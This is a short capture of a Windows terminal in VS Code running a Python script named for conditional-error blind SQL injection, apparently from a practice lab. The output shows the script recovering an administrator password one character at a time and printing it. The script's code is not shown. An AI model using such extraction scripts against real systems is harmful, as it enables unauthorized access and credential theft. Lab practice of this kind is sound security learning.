 Problems Output Debug Console Terminal Ports
PS L:\Data\Jayman\Python scripts> & 'C:\Users\jayma\AppData\Local\Python\pythoncore-3.15-64\python.exe' '"l:/Data/Jayman/Python scripts/condit
ional_error_blindsql.py"'
[+] Oracle OK (errors detected correctly)
[1/20] r
[2/20] rs
[3/20] rs5
[4/20] rs5v
[5/20] rs5vg
[6/20] rs5vgo
[7/20] rs5vgon
[8/20] rs5vgonn
[9/20] rs5vgonng
[10/20] rs5vgonnga
[11/20] rs5vgonngar
[12/20] rs5vgonngar5
[13/20] rs5vgonngar5f
[14/20] rs5vgonngar5fx
[15/20] rs5vgonngar5fxz
[16/20] rs5vgonngar5fxzt
[17/20] rs5vgonngar5fxzts
[18/20] rs5vgonngar5fxztsm
[19/20] rs5vgonngar5fxztsmh
[20/20] rs5vgonngar5fxztsmh6
[+] administrator password: rs5vgonngar5fxztsmh6
PS L:\Data\Jayman\Python scripts>
powershell
Python